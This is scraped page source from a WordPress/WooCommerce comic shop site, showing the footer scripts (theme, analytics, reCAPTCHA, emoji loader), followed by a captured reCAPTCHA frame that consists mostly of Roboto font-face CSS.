<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/bootstrap-slider.js?ver=1.0" id="thebookstore-bootstrap-slider-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery.accordion.js?ver=1.0" id="thebookstore-accordion-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery.circlechart.js?ver=1.0" id="thebookstore-circlechart-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/bookblock/jquery.bookblock.js?ver=1.0" id="thebookstore-jquery-bookblock-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/filterable.js?ver=1.0" id="thebookstore-filterable-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery-downcount.js?ver=1.0" id="thebookstore-downcount-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/bxslider/jquery.bxslider.min.js?ver=1.0" id="bx-slider-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/waypoints-min.js?ver=1.0" id="thebookstore-waypoints-min-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/bg-moving.js?ver=1.0" id="thebookstore-bg-moving-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/flexslider/jquery.flexslider.js?ver=1.0" id="thebookstore-flexslider-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/nivo-slider/jquery.nivo.slider.js?ver=1.0" id="thebookstore-nivo-slider-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/jquery.easing.js?ver=1.0" id="thebookstore-easing-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery.nicescroll.min.js?ver=1.0" id="thebookstore-nicescroll-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/functions.js?ver=1.0" id="thebookstore-functions-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://karrascomics.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=6.9" id="mmm_menu_functions-js"></script>
<script type="text/javascript" src="//www.google.com/recaptcha/api.js?render=6Le3jaAUAAAAAMrvQoEiMy7RvIkR9RDQevNnVkL-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le3jaAUAAAAAMrvQoEiMy7RvIkR9RDQevNnVkL-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"150889611\",\"post\":\"4641\",\"tz\":\"2\",\"srv\":\"karrascomics.com\",\"j\":\"1:15.0.2\"}") ]);
_stq.push([ "clickTrackerInit", "150889611", "4641" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="//stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"//karrascomics.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://karrascomics.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push({'_en': 'woocommerceanalytics_page_view','session_id': '', 'blog_id': '150889611', 'store_id': '0ca621a8-a954-441f-9bf0-494980202987', 'ui': '', 'url': 'https://karrascomics.com', 'landing_page': '', 'woo_version': '10.3.7', 'wp_version': '6.9', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'EUR', 'timezone': '+02:00', 'is_guest': '1', 'order_value': '0', 'order_total': '0', 'total_tax': '0.00', 'total_discount': '0', 'total_shipping': '0', 'products_count': '0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', });
 });
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le3jaAUAAAAAMrvQoEiMy7RvIkR9RDQevNnVkL-&co=aHR0cHM6Ly9rYXJyYXNjb21pY3MuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qkfhn4em9dbx
body_size: 48689
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, 